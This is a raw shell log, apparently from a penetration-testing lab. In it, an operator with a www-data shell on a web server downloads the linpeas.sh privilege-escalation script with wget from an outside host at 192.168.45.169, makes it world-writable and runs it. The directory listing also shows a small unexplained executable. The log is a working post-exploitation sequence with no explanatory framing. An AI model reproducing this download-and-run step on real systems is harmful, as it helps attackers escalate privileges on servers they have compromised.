 webapp.py
wget http://192.168.45.169:8000/linpeas.sh
--2025-04-26 16:26:46--  http://192.168.45.169:8000/linpeas.sh
Connecting to 192.168.45.169:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6%  163K 5s
    50K .......... .......... .......... .......... .......... 12%  418K 3s
   100K .......... .......... .......... .......... .......... 18%  823K 2s
   150K .......... .......... .......... .......... .......... 24% 1.14M 2s
   200K .......... .......... .......... .......... .......... 30%  747K 1s
   250K .......... .......... .......... .......... .......... 36% 1.53M 1s
   300K .......... .......... .......... .......... .......... 42% 1.26M 1s
   350K .......... .......... .......... .......... .......... 48% 1.41M 1s
   400K .......... .......... .......... .......... .......... 54% 1.29M 1s
   450K .......... .......... .......... .......... .......... 60% 1.39M 0s
   500K .......... .......... .......... .......... .......... 67% 1.24M 0s
   550K .......... .......... .......... .......... .......... 73% 1.26M 0s
   600K .......... .......... .......... .......... .......... 79% 1.45M 0s
   650K .......... .......... .......... .......... .......... 85%  293K 0s
   700K .......... .......... .......... .......... .......... 91% 81.4M 0s
   750K .......... .......... .......... .......... .......... 97% 73.7M 0s
   800K .......... ..........                                 100% 88.8M=1.1s

2025-04-26 16:26:48 (774 KB/s) - 'linpeas.sh' saved [840085/840085]

ls
--no-check-certificate
data.json
f8KtIViN
linpeas.sh
static
templates
webapp.py
chmod 777 linpeas.sh
ls
--no-check-certificate
data.json
f8KtIViN
linpeas.sh
static
templates
webapp.py
ll
/bin/sh: 20: ll: not found
ls -al
total 1676
-rw-r--r-- 1 www-data www-data 840085 Apr 26 15:36 --no-check-certificate
drwxr-xr-x 4 www-data www-data   4096 Apr 26 16:26 .
drwxr-xr-x 4 root     root       4096 Jun  4  2020 ..
-rw-r--r-- 1 www-data www-data   1870 Apr 26 16:10 data.json
-rwxr-xr-x 1 www-data www-data    250 Apr 26 16:11 f8KtIViN
-rwxrwxrwx 1 www-data www-data 840085 Apr 26 15:36 linpeas.sh
drwxr-xr-x 4 www-data www-data   4096 May 10  2020 static
drwxr-xr-x 2 www-data www-data   4096 May 17  2020 templates
-rwxr-xr-x 1 www-data www-data   1358 May 17  2020 webapp.py
./linpeas.sh